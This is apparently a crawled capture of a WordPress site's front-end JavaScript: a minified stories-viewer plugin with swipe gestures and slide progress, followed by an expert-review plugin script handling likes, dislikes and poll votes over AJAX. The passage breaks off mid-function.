jQuery(function(d){"use strict";var n="tap",a="move_right",o="move_left",h="move_up",p="move_down",u="click.wpstories",c="start_tap.wpstories",l="end_tap.wpstories",f="start_"+a+".wpstories",m="end_"+a+".wpstories",g="start_"+o+".wpstories",v="end_"+o+".wpstories",w="start_"+h+".wpstories",_="end_"+h+".wpstories",y="start_"+p+".wpstories",x="end_"+p+".wpstories",b="swipe_left.wpstories",$="swipe_right.wpstories",i="swipe_up.wpstories",r="swipe_down.wpstories",I="touchstart",S="touchmove",F="touchend",C="touchcancel";window.PointerEvent?(I="pointerdown",S="pointermove",F="pointerup",C="pointercancel"):window.MSPointerEvent&&(I="MSPointerDown",S="MSPointerMove",F="MSPointerUp",C="MSPointerCancel");function k(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e]}function P(t){void 0===t&&(t=null);var e={play:function(t){},pause:function(t){},stop:function(t){},duration:function(t){return t}};if(null===t)return e;var s=t.find("video");if(!s.length)return e;var i=s.get(0);return{duration:function(t){if(!s.data("duration"))return t;var e=1e3*s.data("duration");return e<t?e*Math.ceil(t/e):e},play:i.play.bind(i),pause:i.pause.bind(i),stop:function(){i.pause(),i.currentTime=0}}}var j,T,E,W,H=!1,M=!0,U=function(e){return function(t){t.preventDefault(),k("Event type:",t.type),void 0!==t.isPrimary&&!1===t.isPrimary||void 0!==t.touches&&1<t.touches.length||(s(t),T=new L(E.x,E.y),M=!1,(new Date).getTime(),document.addEventListener(S,D),H=!1,j=setTimeout(function(){switch(H=!0,W=T.detectIntent(E),k("Intent:",W),W){case n:k("Trigger:",c),e.trigger(c,[t]);break;case o:k("Trigger:",g),e.trigger(g,[t]);break;case a:k("Trigger:",f),e.trigger(f,[t]);break;case h:k("Trigger:",w),e.trigger(w,[t]);break;case p:k("Trigger:",y),e.trigger(y,[t])}},135))}},R=function(s){return function(t){if(!M)if(t.preventDefault(),M=!0,document.removeEventListener(S,D),clearTimeout(j),H)switch(W){case n:k("Trigger:",l),s.trigger(l,[t]);break;case o:k("Trigger:",v),s.trigger(v,[t]);break;case a:k("Trigger:",m),s.trigger(m,[t]);break;case h:k("Trigger:",_),s.trigger(_,[t]);break;case p:k("Trigger:",x),s.trigger(x,[t])}else{var e=T.detectImmediateIntent(E);switch(k("Immediate intent:",e),e){case n:k("Trigger:",u),s.trigger(u,[t]);break;case o:k("Trigger:",b),s.trigger(b,[t]);break;case a:k("Trigger:",$),s.trigger($,[t]);break;case h:k("Trigger:",i),s.trigger(i,[t]);break;case p:k("Trigger:",r),s.trigger(r,[t])}}}},D=function(t){k("Event type:",t.type),s(t)},s=function(t){E=new(Function.prototype.bind.apply(L,[null].concat(e(t))))},e=function(t){return void 0!==t.touches?[t.touches[0].pageX,t.touches[0].pageY]:void 0!==t.pageX?[t.pageX,t.pageY]:[]},L=function(t,e){this.x=t,this.y=e};L.prototype.detectIntent=function(t){var e=t.x-this.x,s=t.y-this.y,i=Math.abs(e),r=Math.abs(s);return i<=12&&r<=12?n:r<=i?0<e?a:o:0<s?p:h},L.prototype.detectImmediateIntent=function(t){var e=t.x-this.x,s=t.y-this.y,i=Math.abs(e),r=Math.abs(s);return i<=64&&r<=64?n:r<=i?0<e?a:o:0<s?p:h};function N(t){void 0===t&&(t="active"),this.activeFrameStatus=t,this.isRunning=!1,this.isPausing=!1,this.slides=[],this.$_slide=null,this.slideIndex=-1,this.$_frame=null,this.frameIndex=0}var t={$slide:{configurable:!0},$frame:{configurable:!0}};t.$slide.get=function(){return this.$_slide},t.$frame.get=function(){return this.$_frame},N.prototype.addSlide=function(t,e){return this.slides[t]={$el:e,frames:[],finished:!1},this},N.prototype.addFrame=function(t,e,s){return s.find("img").attr("draggable",!1),this.slides[t].frames[e]={$el:s,idx:e,finished:!1},this},N.prototype._getCurrentFrames=function(){if(this.slideIndex<0)return[];var t=this.slides[this.slideIndex].frames;return t.length?t:[]},N.prototype.setSlide=function(t){return void 0!==this.slides[t]&&(this.slideIndex=t,this.$_slide=this.slides[t].$el),this},N.prototype.hasNexSlide=function(){return void 0!==this.slides[this.slideIndex+1]},N.prototype.nextSlide=function(){var t=this.slideIndex+1;return void 0!==this.slides[t]&&(this.$_slide=this.slides[t].$el,this.slideIndex=t),this},N.prototype.hasPrevSlide=function(){return void 0!==this.slides[this.slideIndex-1]},N.prototype.prevSlide=function(){var t=this.slideIndex-1;return void 0!==this.slides[t]&&(this.$_slide=this.slides[t].$el,this.slideIndex=t),this},N.prototype.hasNexFrame=function(){return void 0!==this._getCurrentFrames()[this.frameIndex+1]},N.prototype.nextFrame=function(){var t=this._getCurrentFrames(),e=this.frameIndex+1;return void 0!==t[e]&&(this.$_frame=t[e].$el,this.frameIndex=e,this._resetFinishedState()),this},N.prototype.hasPrevFrame=function(){return void 0!==this._getCurrentFrames()[this.frameIndex-1]},N.prototype.prevFrame=function(){var t=this._getCurrentFrames(),e=this.frameIndex-1;return void 0!==t[e]&&(this.$_frame=t[e].$el,this.frameIndex=e,this._resetFinishedState()),this},N.prototype.walkCurrentFrames=function(t){return this._getCurrentFrames().forEach(t),this},N.prototype.setFirstFrame=function(){},N.prototype.setNotFinishedFrame=function(){var t,e=this._getCurrentFrames(),s=e.find(function(t){return!t.finished});return void 0===s?(t=e[e.length-1],this.$_frame=t.$el,this.frameIndex=t.idx):(this.$_frame=s.$el,this.frameIndex=s.idx),this._resetFinishedState(),this},N.prototype.updateCurrentFramesStatuses=function(){for(var s=this,i=this._getCurrentFrames(),t=0;t<i.length;t++)!function(t){var e=i[t].$el;e.removeClass(s.activeFrameStatus),t===s.frameIndex&&(e.addClass(s.activeFrameStatus),setTimeout(function(){e.addClass("animate")},50))}(t);return this},N.prototype.resetCurrentFramesStatuses=function(){for(var t=this._getCurrentFrames(),e=0;e<t.length;e++)t[e].$el.removeClass(this.activeFrameStatus);return this},N.prototype.setFinishedCurrentFrame=function(t){t=void 0===t||!!t;var e=this._getCurrentFrames();return void 0!==e[this.frameIndex]&&(e[this.frameIndex].finished=t),this},N.prototype._resetFinishedState=function(){var e=this,t=this._getCurrentFrames();this.slides[this.slideIndex].frames=t.map(function(t){return t.idx>=e.frameIndex&&(t.finished=!1),t})},Object.defineProperties(N.prototype,t);function z(t,e){void 0===e&&(e={}),this.$el=t,this.$overlay=t.find(".js-wpstories-window-overlay"),this.$overlayBg=t.find(".js-wpstories-window-overlay-bg"),this.$container=t.find(".js-wpstories-window-container"),this.$preview=t.find(".js-wpstories-preview"),this.$window=t.find(".js-wpstories-window"),this.$debug=t.find(".js-wpstories-debug"),this.$closeButton=t.find(".js-wpstories-window-close"),this.slidesSelector=".js-wpstories-slides",this.slideItemSelector=".js-wpstories-slide",this.framesSelector=".js-wpstories-frames",this.frameItemSelector=".js-wpstories-frame",this.progressItemSelector=".js-wpstories-slide-progress-item",this.buttonSelector=".js-wpstories-button",this.group=this.$container.data("group"),t.find(this.frameItemSelector).each(function(t,e){var s,i,r,n=d(e);(s=n).on(I,U(s)),(i=n).on(F,R(i)),(r=n).on(C,R(r)),r.on("mouseleave",R(r))}),this.ratio=.5625,this.storyDuration=1e3*(Number(parseFloat(e.story_duration)).toFixed(3)||5),this.storyHashPrefix=e.story_hash_prefix||"wpstory",this.origHash=this._isStoriesUrlHash(window.location.hash)?"":window.location.hash,this.state=new N,this.debug=!1,this.finishProgressCallback=null}z.prototype.log=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];this.debug&&console.log.apply(console,t)},z.prototype.init=function(){this.debug?this.$debug.show():this.$debug.remove(),this._initState(),this._setupFrameParams(),this.bindEvents();var t,e=window.location.hash;this._isStoriesUrlHash(e)&&(t=e.split("-")[2],this.$el.find('.js-wpstories-preview[data-story="'+t+'"]').trigger("click"))},z.prototype._initState=function(){var o=this,h=[],r=function(e){var s,i;e&&(s=e.data("image"),i=function(t){e.css("background-image","url('"+t+"')"),e.find(".js-img-loader").remove(),e.data("ready",!0),e.trigger("image_loaded.wpstories"),r(h.shift())},d("<img/>").attr("src",s).on("load",function(t){d(t.currentTarget).remove(),i(s)}))};this.$el.find(this.slideItemSelector).each(function(t,e){var s=d(e),a=parseInt(s.data("story"),10);o.state.addSlide(a,s),s.find(o.frameItemSelector).each(function(t,e){var s,i=d(e),r=i.find("video"),n=parseInt(i.data("frame"),10);i.data("image")?(i.data("ready",!1),h.push(i)):i.data("ready",!0),o.state.addFrame(a,n,i),r.length&&((s=r.get(0)).addEventListener("loadedmetadata",function(t){r.data("duration",t.target.duration)}),s.addEventListener("waiting",function(t){k("waiting",t),i.find(".js-vid-loader").remove(),i.find(".js-wpstories-frame-body").prepend('<div class="loader js-vid-loader"></div>'),o.pause()}),s.addEventListener("canplay",function(t){k("canplay",t),o.state.isPausing&&(i.find(".js-vid-loader").remove(),o.resume())}))})}),r(h.shift()),this.log(this.state)},z.prototype.bindEvents=function(){var a=this;this.$preview.on("click",function(t){t.preventDefault();var e=d(t.currentTarget),s=parseInt(e.data("story"),10);a.state.resetCurrentFramesStatuses().setSlide(s).setNotFinishedFrame().updateCurrentFramesStatuses(),a._updateProgressItems(),a.log("[Wpstories]","click on preview",a.state),a.launch()});function o(){a.state.isRunning&&(a.state.setFinishedCurrentFrame(!0),a._finishProgress(),a._next(),a._loop())}function h(){a.state.isRunning&&(a._finishProgress(!0),a._prev(),a._loop())}function i(){a.state.isRunning&&(a._finishProgress(!0),a._nextSlide(),a._loop())}function r(){a.state.isRunning&&(a._finishProgress(!0),a._prevSlide(),a._loop())}this.$closeButton.length&&this.$closeButton.on("click",function(t){a.stop()});var t,n=this.$el.find(this.slidesSelector);this.$el.find(this.frameItemSelector).each(function(t,e){var s=d(e);s.on(u,function(t,e){var s,i,r,n;e&&"a"!==e.target.tagName.toLowerCase()&&"button"!==e.target.tagName.toLowerCase()&&(i=(s=d(e.currentTarget)).offset().left,r=s.offset().top,n=e.pageX-i,e.pageY,(n>a.frameWidth/2?o:h)())}).on(b,function(){i()}).on($,function(){r()}).on(c,function(t,e){a.pause()}).on(l,function(t,e){a.resume()}),a._bindMoveUpFollowLink(s),a._bindMoveDownClose(s),a._bindLeftRightMove(s,n,i,r)}),d(document).on("click",function(t){var e=d(t.target);e.hasClass("js-wpstories-window-prev")?h():e.hasClass("js-wpstories-window-next")?o():e.closest(".js-wpstories-preview").length||e.closest(".wpstories-window-in").length||a.stop()}),d(window).resize(function(){clearTimeout(t),t=setTimeout(function(){a._setupFrameParams(),a._changeSlide(),a._changeFrame(),a._changeUrl()},100)}),d(document).on("keyup",function(t){switch(t.keyCode){case 27:a.stop();break;case 37:h();break;case 39:o()}}),this.$el.find(".js-wpstories-button").on("click",function(t){var e=d(t.currentTarget).parents(a.frameItemSelector);document.dispatchEvent(new CustomEvent("wpstories_follow_link",{detail:{$frame:e}}))})},z.prototype._bindMoveDownClose=function(t){var e,s,i,r,n=this,a=t.parents(this.slideItemSelector);t.on(y,function(){n.pause(),n.$window.css("background","none"),r=a.css("transition"),a.css("transition","none"),e=E,i=setInterval(function(){(s=parseInt(E.y-e.y,10))<0&&(s=0),s>.2*n.frameHeight&&(clearInterval(i),n.stop());var t=100*(1-s/(.2*n.frameHeight));a.css("transform","translate3d(0px, "+s+"px, 0px)").css("opacity",t+"%")},50)}).on(x,function(){n.resume(),clearInterval(i),n.$window.css("background","#ffffff"),a.css("transform","translate3d(0px, 0px, 0px)").css("transition",r).css("opacity","100%"),n.state.isRunning&&s>.1*n.frameHeight&&n.stop()})},z.prototype._bindMoveUpFollowLink=function(e){var s,i,r,n=this;e.data("link")&&e.on(w,function(){n.pause(),s=E,r=setInterval(function(){var t;i=parseInt(E.y-s.y,10),Math.abs(i)>.1*n.frameHeight&&(clearInterval(r),t=parseInt(e.data("link-open-new-tab"))?"_blank":"_self",document.dispatchEvent(new CustomEvent("wpstories_follow_link",{detail:{$frame:e}})),d('<a href="'+e.data("link")+'" target="'+t+'" rel="noopener"></a>')[0].click())},50)}).on(_,function(){n.resume(),clearInterval(r)})},z.prototype._bindLeftRightMove=function(e,s,i,r){var n,a,o,h,d=this;[g,f].forEach(function(t){e.on(t,function(){d.pause(),o=s.css("transition"),s.css("transition","none"),n=E,h=setInterval(function(){var t=function(t){t=Math.abs(t);var e=d.frameWidth+.2*d.frameWidth;return(e-t)/e+.75}(E.x-n.x);k("acceleration:",t);var e=(a=(E.x-n.x)*t)-d.frameWidth*d.state.slideIndex;s.css("transform","translate3d("+e+"px, 0px, 0px)")},16)})}),[v,m].forEach(function(t){e.on(t,function(){clearInterval(h);var t=d.frameWidth*d.state.slideIndex;s.css("transform","translate3d(-"+t+"px, 0px, 0px)").css("transition",o),Math.abs(a)>d.frameWidth/2-.05*d.frameWidth?0<a?d.state.hasPrevSlide()?r():d.stop():i():d.resume()})})},z.prototype.launch=function(){this.$overlay.show(),this.$container.css("display","flex"),d("body").addClass("wpstories-body-window-open"),this.state.isRunning=!0,P(this.state.$frame).play(),this._changeSlide(),this._changeFrame(),this._changeUrl(),this._loop()},z.prototype.stop=function(){this.$overlay.hide(),this.$container.hide(),d("body").removeClass("wpstories-body-window-open"),this.state.isRunning=!1,this.state.isPausing=!1,P(this.state.$frame).stop(),this._finishProgress(!0);var t=window.location.href.split("#")[0];this.origHash.length&&(t+=this.origHash),history.replaceState(null,"",t)},z.prototype.pause=function(){P(this.state.$frame).pause(),this.state.isPausing=!0;var t=this.state.frameIndex;this.state.$slide.find(this.progressItemSelector+'[data-frame="'+t+'"]').stop()},z.prototype.resume=function(){this.state.isPausing=!1,this._loop()},z.prototype._finishProgress=function(t){"function"==typeof this.finishProgressCallback&&(this.finishProgressCallback(t),this.finishProgressCallback=null)},z.prototype._loop=function(){var t,e,s,i,r,n,a=this;this.state.isRunning&&((t=this.state.$frame).data("ready")?(e=this.state.frameIndex,s=this.state.$slide.find(this.progressItemSelector+'[data-frame="'+e+'"]'),this.finishProgressCallback=function(t){a.state.setFinishedCurrentFrame(!t),P(a.state.$frame).stop(),s.stop(),s.removeData("progress")},r=(i=P(t)).duration(this.storyDuration),s.data("progress")&&(r=parseInt((1-s.data("progress")/100)*r,10)),i.play(),s.animate({width:"100%"},{duration:r,queue:!1,easing:"linear",complete:function(){P(a.state.$frame).stop(),s.removeData("progress"),a.state.setFinishedCurrentFrame(!0),a._next(),a._loop()},step:function(t){s.data("progress",t)}})):(n=function(){a.state.isPausing||a._loop(),t.off("image_loaded.wpstories",n)},t.off("image_loaded.wpstories",n).on("image_loaded.wpstories",n)))},z.prototype._updateProgressItems=function(){var e=this;this.state.walkCurrentFrames(function(t){e.state.$slide.find(e.progressItemSelector+'[data-frame="'+t.idx+'"]').css("width",t.finished?"100%":"0")})},z.prototype._next=function(){this.state.hasNexFrame()?(this.state.nextFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._updateProgressItems()):this._nextSlide()},z.prototype._prev=function(){this.state.hasPrevFrame()?(this.state.prevFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._updateProgressItems()):this._prevSlide()},z.prototype._nextSlide=function(){this.state.hasNexSlide()?(this.state.resetCurrentFramesStatuses().nextSlide().setNotFinishedFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._changeSlide(),this._updateProgressItems()):this.stop()},z.prototype._prevSlide=function(){this.state.hasPrevSlide()&&(this.state.resetCurrentFramesStatuses().prevSlide().setNotFinishedFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._changeSlide()),this._updateProgressItems()},z.prototype._changeFrame=function(){var t,e,s;null!==this.state.$frame&&(this.$el.find(this.frameItemSelector).removeClass("animate"),(t=this.state.$frame).data("image")?this.$overlayBg.css("background-image",'url("'+t.data("image")+'")'):this.$overlayBg.css("background-image",t.css("background-image")),e=this.frameWidth*this.state.frameIndex,this.state.$frame.parents(this.framesSelector).css("transform","translate3d(-"+e+"px, 0px, 0px)"),(s=t.find(this.buttonSelector)).length&&t.find(".js-wpstories-frame-body").css({"padding-bottom":parseInt(s.height()+50,10)}),document.dispatchEvent(new CustomEvent("wpstories_show_frame",{detail:{$frame:t}})))},z.prototype._changeSlide=function(){var t;null!==this.state.$slide&&(t=this.frameWidth*this.state.slideIndex,this.$el.find(this.slidesSelector).css("transform","translate3d(-"+t+"px, 0px, 0px)"))},z.prototype._changeUrl=function(){var t,e,s,i=this.state.$frame;null!==i&&(t=this.group,e=i.data("story"),s="#"+this.storyHashPrefix+"-"+t+"-"+e,history.replaceState(null,"",s))},z.prototype._isStoriesUrlHash=function(t){"#"===t.substr(0,1)&&(t=t.substr(1));var e=t.split("-");return 3===e.length&&e[0]===this.storyHashPrefix&&e[1]===this.group},z.prototype._setupFrameParams=function(){var e=this,t=d(window).width(),s=d(window).height();this.frameWidth=parseInt(s*this.ratio,10),t/(this.frameHeight=s)<this.ratio&&(this.frameWidth=t,this.frameHeight=parseInt(t/this.ratio,10)),this.debug&&(this.$debug.html(""),this.$debug.append("frame_width: "+this.frameWidth+"px<br>"),this.$debug.append("frame_height: "+this.frameHeight+"px<br>"),this.$debug.append("clientWidth: "+document.documentElement.clientWidth+"px<br>"),this.$debug.append("clientHeight: "+document.documentElement.clientHeight+"px<br>"),this.$debug.append("window.Width: "+d(window).width()+"px<br>"),this.$debug.append("window.Height: "+d(window).height()+"px<br>")),this.$window.css({width:this.frameWidth+"px",height:this.frameHeight+"px"}),this._setWindowSizeClass();var i=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",i+"px"),this.state.slides.forEach(function(t){t.$el.css({width:e.frameWidth+"px","max-width":e.frameWidth+"px",height:e.frameHeight+"px"}),t.frames.forEach(function(t){t.$el.css({width:e.frameWidth+"px",height:e.frameHeight+"px"})})})},z.prototype._setWindowSizeClass=function(){for(var t=this.$window.attr("class"),e=t?t.split(" "):[],s=[],i=0;i<e.length;i++)e[i].indexOf("wpstories-window--size-")<0&&s.push(e[i]);var r="wpstories-window--size-";this.frameWidth<=350?r+="s":this.frameWidth<=450?r+="m":r+="l",s.push(r),this.$window.attr("class",s.join(" "))};var B=!0;d(".js-wpstories-serialized").each(function(t,e){try{var s=d(e),i=s.data("content"),r=decodeURIComponent(atob(i));s.after('<div class="js-wpstories-group-wrap">'+r+"</div>"),s.remove()}catch(t){console.error(t),B=!1}}).promise().done(function(){B&&d(document).find(".js-wpstories-group-wrap").each(function(){var t=d(this);new z(t,wpstories_globals).init()})})});

--- FILE ---
content_type: application/javascript
request_url: https://stella-farma.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js
body_size: 5034
content:
jQuery(function ($) {
    'use strict';

    var postData = {
        STORAGE_KEY: 'expert_review_likes:' + base64Encode(window.location.origin),
        _items: [],
        /**
         * @return {postData}
         */
        init: function () {
            var data = {items: []};
            if (typeof localStorage !== 'undefined') {
                data = localStorage.getItem(this.STORAGE_KEY);
                if (data) {
                    data = JSON.parse(data);
                    this._items = data.items;
                }
            }
            return this;
        },
        /**
         * @return {postData}
         */
        store: function () {
            if (typeof localStorage !== 'undefined') {
                var data = {items: this._items};
                localStorage.setItem(this.STORAGE_KEY, JSON.stringify(data));
            }
            return this;
        },
        /**
         * @param {int} id
         * @param {string} entity
         * @return {postData}
         */
        like: function (id, entity) {
            this._act(id, 'like', entity);
            return this;
        },
        /**
         * @param {int} id
         * @param {string} entity
         * @return {postData}
         */
        dislike: function (id, entity) {
            this._act(id, 'dislike', entity);
            return this;
        },
        /**
         * @param {int} id
         * @param {string} entity
         * @return {postData}
         */
        remove: function (id, entity) {
            this._act(id, 'remove', entity);
            return this;
        },
        _act: function (id, action, entity) {
            entity = entity || 'posts';
            var items = this._items.filter(function (item) {
                if (item.hasOwnProperty('e')) {
                    return item.e !== entity || item.id !== id;
                }
                return item.id !== id;
            });
            if (action !== 'remove') {
                items.push({
                    id: id,
                    a: action,
                    e: entity
                });
            }
            this._items = items;
        },
        /**
         * @param {int} id
         * @param {string} entity
         * @return {boolean}
         */
        isLiked: function (id, entity) {
            return this._check(id, 'like', entity);
        },
        /**
         * @param {int} id
         * @param {string} entity
         * @return {boolean}
         */
        isDisliked: function (id, entity) {
            return this._check(id, 'dislike', entity);
        },
        _check: function (id, action, entity) {
            // @todo cache check state?
            entity = entity || 'posts';
            var items = this._items.filter(function (item) {
                if (item.hasOwnProperty('e')) {
                    return item.e === entity && item.id === id;
                } else if (entity === 'posts') {
                    return item.id === id;
                }
                return false;
            });
            if (items.length) {
                return items[0].a === action;
            }
            return false;
        }
    };

    postData.init();

    var initLikes = function () {
        $('.js-expert-review-likes-button').each(function () {
            var $this = $(this);

            if ($this.data('init')) {
                return;
            }
            $this.data('init', true);

            var $container = $this.parents('.js-expert-review-likes-button-container'),
                data = $this.parent().data(),
                entity = $container.data('entity_type');

            entity = entity || 'posts';

            var id = null;
            if (entity === 'posts') {
                if (data.hasOwnProperty('name')) {
                    id = data.name;
                } else if (data.hasOwnProperty('post_id')) {
                    id = data.post_id;
                }
            } else if (entity === 'comments') {
                id = $container.data('comment_id');
            }

            if (!id) {
                return;
            }

            if ($this.data('type') === 'like' || $this.data('type') === 'toggle') {
                $this.addClass(postData.isLiked(id, entity) ? 'voted' : '');
            } else if ($this.data('type') === 'dislike') {
                $this.addClass(postData.isDisliked(id, entity) ? 'voted' : '');
            }
        });
    };

    document.wpshopExpertReview_InitLikes = initLikes;

    initLikes();

    $(document).on('journalx_load_post', function () {
        setTimeout(initLikes, 100);
    });

    $(document).on('click', '.js-expert-review-likes-button', function (e) {
        e.preventDefault();
        var $this = $(this),
            $container = $this.parents('.js-expert-review-likes-button-container'),
            entity = $container.data('entity_type');

        entity = entity || 'posts';

        var id = null,
            type = $this.data('type'),
            clickType = type === 'toggle' ? 'like' : type,
            data = $this.parent().data(),
            isNamed = false;

        if ($this.hasClass('voted') && type !== 'toggle') {
            return;
        }

        if (entity === 'posts') {
            if (data.hasOwnProperty('name')) {
                id = data.name;
                isNamed = true;
            } else if (data.hasOwnProperty('post_id')) {
                id = data.post_id;
            }
        } else if (entity === 'comments') {
            id = $container.data('comment_id');
        }

        if (!id) {
            return;
        }

        var isNewClick = true;

        if (type === 'toggle') {
            if (postData.isLiked(id, entity)) {
                clickType = 'dislike';
                isNewClick = false;
            } else if (postData.isDisliked(id, entity)) {
                clickType = 'like';
                isNewClick = false;
            }
        } else if (type === 'like') {
            if (postData.isLiked(id, entity)) {
                return;
            }
            isNewClick = !postData.isDisliked(id, entity);
        } else if (type === 'dislike') {
            if (postData.isDisliked(id, entity)) {
                return;
            }
            isNewClick = !postData.isLiked(id, entity);
        }

        var requestData = {
            action: 'expert_review_save_like',
            nonce: expert_review_ajax.nonce,
            is_named: isNamed ? 1 : 0,
            entity: entity,
            id: id,
            type: type,
            click_type: clickType,
            is_new: isNewClick ? 1 : 0
        };

        $.ajax({
            url: expert_review_ajax.url,
            type: 'post',
            data: requestData,
            beforeSend: function () {
                $this.addClass('loading');
                $this.prop('disabled', true);
            }
        }).done(function (response) {
            if (response.success) {
                var selector = isNamed ?
                    '.js-expert-review-likes-button-container[data-name="' + id + '"]' :
                    '.js-expert-review-likes-button-container[data-post_id="' + id + '"]';

                if (entity === 'comments') {
                    selector = '.js-expert-review-likes-button-container[data-comment_id="' + id + '"]';
                }

                $(document).find(selector).each(function () {
                    var $this = $(this),
                        $likes = $this.find('.js-expert-review-likes-count'),
                        $dislikes = $this.find('.js-expert-review-dislikes-count')
                    ;
                    $likes.html(formatNumber(response.data.likes));
                    $dislikes.html(formatNumber(response.data.dislikes));
                    $this.find('.js-expert-review-likes-button').removeClass('voted');
                    if (clickType !== 'dislike') {
                        $this.find('.js-expert-review-likes-button[data-type!="dislike"]').addClass('voted');
                    } else if (type !== 'toggle') {
                        $this.find('.js-expert-review-likes-button[data-type="dislike"]').addClass('voted');
                    }
                });

                if (type === 'like') {
                    postData.like(id, entity);
                } else if (type === 'dislike') {
                    postData.dislike(id, entity);

                    // when type = 'toggle'
                } else if (clickType === 'like') { // toggle cases
                    postData.like(id, entity);
                } else {
                    postData.remove(id, entity);
                }

                postData.store();

                if (isNamed) {
                    $(document).find('.js-expert-review-like-rate[data-name="' + id + '"]').text(response.data.rate);
                    $(document).find('.js-expert-review-like-activity[data-name="' + id + '"]').text(response.data.activity);
                }
            } else {
                console.log(response);
            }
        }).always(function () {
            $this.removeClass('loading');
            $this.prop('disabled', false);
        });
    });

    function formatNumber($num) {
        if ($num > 1000000) {
            return ($num / 1000000).toFixed(1) + '&nbsp;' + 'm.';
        }
        if ($num > 100000) {
            return ($num / 1000).toFixed(0) + '&nbsp;' + 'k.';
        }
        if ($num > 1000) {
            return ($num / 1000).toFixed(1) + '&nbsp;' + 'k.';
        }
        return $num;
    }

    function base64Encode(str) {
        var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
        var o1, o2, o3, h1, h2, h3, h4, bits, i = 0, enc = '';

        do {
            o1 = str.charCodeAt(i++);
            o2 = str.charCodeAt(i++);
            o3 = str.charCodeAt(i++);

            bits = o1 << 16 | o2 << 8 | o3;

            h1 = bits >> 18 & 0x3f;
            h2 = bits >> 12 & 0x3f;
            h3 = bits >> 6 & 0x3f;
            h4 = bits & 0x3f;

            enc += b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
        } while (i < str.length);

        switch (str.length % 3) {
            case 1:
                enc = enc.slice(0, -2) + '==';
                break;
            case 2:
                enc = enc.slice(0, -1) + '=';
                break;
        }

        return enc;
    }

});

jQuery(function ($) {
    'use strict';

    var pollStorage = new PollStorage();

    var initPoll = function () {
        $('.js-expert-review-poll').each(function () {
            var $this = $(this);

            if ($this.data('init')) {
                return;
            }
            $this.data('init', true);

            var poll = $this.data('id'),
                reset = parseInt($this.data('r'));

            if (reset) {
                pollStorage.reset(poll, reset);
            }

            var answer = pollStorage.getAnswer(poll);

            if (answer) {
                $this.addClass('voted');
                $this.find('.js-expert-review-poll-item[data-id="' + answer.a + '"]').addClass('voted');
                $this.find('.js-expert-review-poll-result-button').hide();
            }

            var canVote = $this.data('can_vote');
            if (typeof canVote !== 'undefined' && !canVote) {
                $this.addClass('voted');
            } else if (!answer) {
                $this.find('.js-expert-review-poll-result-button').show();
            }
        });
    };

    document.wpshopExpertReview_InitPoll = initPoll;

    initPoll();

    $(document).on('journalx_load_post', function (){
        setTimeout(initPoll, 100);
    });

    $('body').on('journalx_load_post', initPoll);


    $(document).on('click', '.js-expert-review-poll-item', function (e) {
        e.preventDefault();
        var $this = $(this),
            $container = $this.parents('.js-expert-review-poll'),
            $loader = $('<div class="expert-review-poll__loader"><span></span></div>').clone(),
            canVote = $this.data('can_vote');

        if (typeof canVote !== 'undefined' && !canVote) {
            return;
        }

        if ($container.hasClass('voted')) {
            return false;
        }

        var poll = $container.data('id'),
            answer = $this.data('id');

        var requestData = {
            action: 'expert_review_save_poll_vote',
            nonce: expert_review_ajax.nonce,
            question: poll,
            answer: answer
        };

        $.ajax({
            url: expert_review_ajax.url,
            type: 'post',
            data: requestData,
            beforeSend: function () {
                $container.append($loader);
                $this.prop('disabled', true);
            }
        }).done(function (response) {
            if (!response.success) {
                console.log(response);
                return;
            }
            $('.js-expert-review-poll[data-id="' + poll + '"]').each(function () {
                var $this = $(this);
                $this.addClass('voted');
                $this.find('.js-expert-review-poll-item[data-id="' + answer + '"]').addClass('voted');
            });
            pollStorage.vote(poll, answer);

            $(document.body).trigger('expert_review_poll_voted', [$this, $container]);

            $container.find('.js-expert-review-poll-result-button').hide();

            update_stat(poll, response.data);
        }).always(function () {
            $loader.remove();
            $this.prop('disabled', false);
        });
    });

    $(document).on('click', '.js-expert-review-poll-result-button', function (e) {
        e.preventDefault();
        var $this = $(e.currentTarget), txt = $this.data('toggle_txt');
        $this.blur();
        $this.data('toggle_txt', $this.text());
        $this.text(txt);
        if ($this.hasClass('used')) {
            $this.parents('.js-expert-review-poll').removeClass('voted');
            $this.removeClass('used');
        } else {
            $this.parents('.js-expert-review-poll').addClass('voted');
            $this.addClass('used');
        }
    });

    function update_stat(poll, data) {
        $('.js-expert-review-poll[data-id="' + poll + '"]').each(function () {
            var $container = $(this);
            var total = data.total;
            for (var answer in data.votes) {
                var $el = $container.find('.js-expert-review-poll-item[data-id="' + answer + '"]');
                if ($el.length) {
                    var percent = Math.round(data.votes[answer] / (total || data.votes[answer]) * 100);
                    $el.find('.js-expert-review-poll-item-num').text(percent + '%');
                    $el.find('.js-expert-review-poll-item-progress').css('width', percent + '%');
                }
            }
            var $total = $container.find('.js-expert-review-poll-count');
            if ($total.length) {
                $total.text(total);
            }
        });
    }

    function PollStorage() {
        var STORAGE_KEY = 'expert_review_polls_v1:' + base64Encode(window.location.origin);
        var data = {votes: {}, reset: 0};
        if (typeof localStorage !== 'undefined') {
            var storedData = localStorage.getItem(STORAGE_KEY);
            if (storedData) {
                data = JSON.parse(storedData);
            }
        }

        return {
            vote: function (poll, answer) {
                data.votes[poll] = {
                    a: answer,
                    t: Date.now() / 1000 | 0
                };
                store();
            },
            getAnswer: function (poll) {
                if (data.votes.hasOwnProperty(poll)) {
                    return data.votes[poll];
                }
                return null;
            },
            reset(poll, timestamp) {
                if (typeof data.votes[poll] !== 'undefined') {
                    if (data.votes[poll].t < timestamp) {
                        delete data.votes[poll];
                    }
                    store();
                }
            },
            resetAll: function (timestamp) {
                if (timestamp && (!data.reset || data.reset < timestamp)) {
                    data.reset = timestamp;
                    for (var poll in data.votes) {
                        if (data.votes[poll].t < timestamp) {
                            delete data.votes[poll];
                        }
                    }
                    store();
                }
            }
        };

        function store() {
            if (typeof localStorage !== 'undefined') {
                localStorage.setItem(STORAGE_KEY, JSON.stringify(data));
            }
        }

        function base64Encode(str) {
